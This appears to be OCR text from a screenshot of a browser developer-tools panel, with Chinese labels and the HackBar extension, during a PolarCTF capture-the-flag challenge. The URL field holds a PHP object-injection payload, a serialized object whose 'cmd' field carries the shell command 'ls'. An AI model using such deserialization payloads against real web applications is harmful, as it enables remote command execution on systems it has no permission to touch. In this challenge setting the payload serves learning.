 index.php
查看器 调试器 控制台 网络 性能 存储 样式编辑器 无障碍环境 应用程序 内存 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://6319fc6f-6074-4c89-80df-6f20c437f851.www.polarctf.com:8090/?data=O:1:"A":1:{s:3:"cmd";s:2:"ls";}
Use POST method MODIFY HEADER